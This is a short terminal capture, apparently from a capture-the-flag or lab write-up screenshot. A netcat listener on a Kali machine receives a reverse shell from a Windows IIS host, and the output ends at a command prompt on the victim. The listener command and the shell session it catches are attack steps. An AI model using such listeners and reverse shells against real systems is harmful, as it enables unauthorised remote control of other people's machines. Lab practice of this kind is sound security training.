 ┌──(kali㉿kali)-[~/Desktop]
└─$ nc  -lvp 1234
listening on [any] 1234 ...
10.10.10.5: inverse host lookup failed: Unknown host
connect to [10.10.14.6] from (UNKNOWN) [10.10.10.5] 49168
Spawn Shell...
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
c:\windows\system32\inetsrv>